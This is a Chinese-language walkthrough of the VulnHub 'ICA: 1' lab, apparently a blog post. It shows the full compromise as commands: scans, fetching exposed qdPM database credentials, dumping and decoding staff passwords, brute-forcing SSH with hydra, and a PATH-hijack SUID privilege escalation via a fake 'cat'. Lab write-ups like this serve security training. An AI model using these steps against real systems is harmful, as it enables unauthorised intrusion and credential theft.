vulnhun靶场:ica1

靶场地址:ICA: 1 ~ VulnHub



kali:172.88.6.0/24



靶场:172.88.6.74

nmap 172.88.6.0/24



dirb http://172.88.6.74/ 没有发现啥有用的信息





告诉我们使用的是 qdPM 9.2 系统,查看有没有相关漏洞

searchsploit qdPM 9.2



find / -name 50176.txt

cat /usr/share/exploitdb/exploits/php/webapps/50176.txt

wget http://172.88.6.74/core/config/databases.yml



得到用户名和密码:

username: qdpmadmin

password: UcVQCMQk2STVeS6J



mysql -u qdpmadmin -h 172.88.6.74 -p

use qdpm;

show tables;

在qbpm表中没有找到有用信息

use staff;

show tables;

select * from login;

select * from user;

MySQL [staff]> select * from login;

+------+---------+--------------------------+

| id | user_id | password |

+------+---------+--------------------------+

| 1 | 2 | c3VSSkFkR3dMcDhkeTNyRg== |

| 2 | 4 | N1p3VjRxdGc0MmNtVVhHWA== |

| 3 | 1 | WDdNUWtQM1cyOWZld0hkQw== |

| 4 | 3 | REpjZVZ5OThXMjhZN3dMZw== |

| 5 | 5 | Y3FObkJXQ0J5UzJEdUpTeQ== |

+------+---------+--------------------------+

5 rows in set (0.122 sec)

MySQL [staff]> select * from user;

+------+---------------+--------+---------------------------+

| id | department_id | name | role |

+------+---------------+--------+---------------------------+

| 1 | 1 | Smith | Cyber Security Specialist |

| 2 | 2 | Lucas | Computer Engineer |

| 3 | 1 | Travis | Intelligence Specialist |

| 4 | 1 | Dexter | Cyber Security Analyst |

| 5 | 2 | Meyer | Genetic Engineer |

+------+---------------+--------+---------------------------+



将密码解密后是这个样子

suRJAdGwLp8dy3rF

7ZwV4qtg42cmUXGX

X7MQkP3W29fewHdC

DJceVy98W28Y7wLg

cqNnBWCByS2DuJSy

将解密后的密码和用户名放在kali中,以防万一,名字大小写都写一遍放在user中



语法:Hydra 参数 IP 服务

参数:

-l login 小写,指定用户名进行破解

-L file 大写,指定用户的用户名字典

-p pass 小写,用于指定密码破解,很少使用,一般采用密码字典。

-P file 大写,用于指定密码字典。

-e ns 额外的选项,n:空密码试探,s:使用指定账户和密码试探

-M file 指定目标ip列表文件,批量破解。

-o file 指定结果输出文件

-f 找到第一对登录名或者密码的时候中止破解。

-t tasks 同时运行的线程数,默认是16

-w time 设置最大超时时间,单位

-v / -V 显示详细过程

-R 恢复爆破(如果破解中断了,下次执行 hydra -R /path/to/hydra.restore 就可以继续任务。)

-x 自定义密码。

hydra -e nsr -L user -P pass 172.88.6.74 ssh -t 4 -o hydra.out

用户名:travis 密码:DJceVy98W28Y7wLg

用户名:dexter 密码:7ZwV4qtg42cmUXGX



ssh dexter@172.88.6.74



ssh travis@172.88.6.74

翻译过来:

在我看来,访问系统时存在弱点。

据我所知,可执行文件的内容是部分可见的。

我需要找出是否存在漏洞。



find / -perm -u=s -type f 2>/dev/null

大概是 -perm -u=s 是查找root权限文件, 2>/dev/null 是把错误信息输入到“黑洞”中

cat /opt/get_access

发现乱码

cd /home/dexter



strings /opt/get_access

看到了setuid还执行了cat命令,猜测是setuid提权,那就伪造个cat来提权





cd /tmp

echo '/bin/bash' >cat

chmod 777 cat

export PATH=/tmp:$PAT

echo $PATH

这个靶场的难度也就在用hydra进行爆破和提权,还有自定义 cat的时候不太明白,看了其他的才稍微懂一点

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 【自荐】一款简洁、开源的在线白板工具 Drawnix

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!